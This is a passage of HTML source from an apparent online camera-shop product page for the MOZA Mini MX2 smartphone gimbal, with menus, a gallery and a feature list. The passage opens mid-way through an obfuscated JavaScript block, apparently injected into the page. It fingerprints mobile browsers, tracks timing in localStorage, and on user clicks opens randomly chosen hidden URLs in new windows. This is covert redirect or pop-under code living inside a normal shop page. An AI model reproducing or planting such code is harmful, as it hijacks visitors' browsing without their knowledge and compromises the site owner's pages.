)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-5555 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 17, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/video/">Video</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a>&nbsp;&#47;&nbsp;MOZA Mini MX2</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5555" class="product-entry loop-entry clr product type-product post-5555 status-publish first instock product_cat-accessories product_cat-tripod-and-support product_cat-video product_cat-video-accessories has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/1-70.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-70-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-70-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-70-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-70-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48.jpg" class="" alt="" title="2" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/2-48.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-48-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-48-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-48-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-48-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/3-34.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-34-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-34-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-34-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-34-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29.jpg" class="" alt="" title="4" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/4-29.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/4-29-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/4-29-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/4-29-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/4-29-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24.jpg" class="" alt="" title="5" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/5-24.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/5-24-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/5-24-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/5-24-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/5-24-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15.jpg" class="" alt="" title="6" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/6-15.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/6-15-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/6-15-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/6-15-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/6-15-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7.jpg" class="" alt="" title="7" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/7-7.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/7-7-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/7-7-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/7-7-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/7-7-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5.jpg" class="" alt="" title="8" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/8-5.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/8-5-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/8-5-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/8-5-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/8-5-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">MOZA Mini MX2</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="font-size: 14pt;">Out Of Stock</span></strong></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Foldable 3-Axis Motorized Gimbal.\r\nAutomatic Clamp Detects Smartphone.\r\nHand-Gesture Control for Selfies.\r\nSupports Phones up to 3.5\&quot; Wide.\r\nControl Gimbal/Phone with MOZA Genie App.\r\nFast-Tracking, Sport &amp; Time-Lapse Modes.\r\n1/4\&quot;-20 Tripod Mount with Mini Tripod.\r\nMOZA Genie App Enables Fast Edits.\r\nUp to 24-Hour Battery Runtime.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Foldable 3-Axis Motorized Gimbal.<br />
Automatic Clamp Detects Smartphone.<br />
Hand-Gesture Control for Selfies.<br />
Supports Phones up to 3.5&#8243; Wide.<br />
Control Gimbal/Phone with MOZA Genie App.<br />
Fast-Tracking, Sport &amp; Time-Lapse Modes.<br />
1/4&#8243;-20 Tripod Mount with Mini Tripod.<br />
MOZA Genie App Enables Fast Edits.<br />
Up to 24-Hour Battery Runtime.</span></p>
</div>
	</div>

	
